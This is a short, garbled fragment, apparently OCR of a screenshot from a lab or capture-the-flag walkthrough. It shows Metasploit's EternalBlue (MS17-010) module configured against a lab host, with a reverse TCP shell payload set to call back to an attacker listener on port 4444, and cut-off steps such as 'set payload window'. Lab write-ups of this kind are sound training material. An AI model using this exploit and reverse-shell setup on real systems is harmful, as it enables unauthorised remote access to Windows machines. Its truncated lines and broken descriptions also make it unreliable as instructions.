 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.95.71 yes The target host(s
RPORT 445 yes The target port (
SMBDomain no (Optional) The Wi
s.
SMBPass no (Optional) The pa
SMBUser no (Optional) The us
VERIFY_ARCH true yes Check if remote a
VERIFY_TARGET true yes Check if remote O
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accept
LHOST 10.21.128.154 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
RHOSTS
Usually it would be fine
enter:
set payload window
Confirm that the exploit
Try running it again bef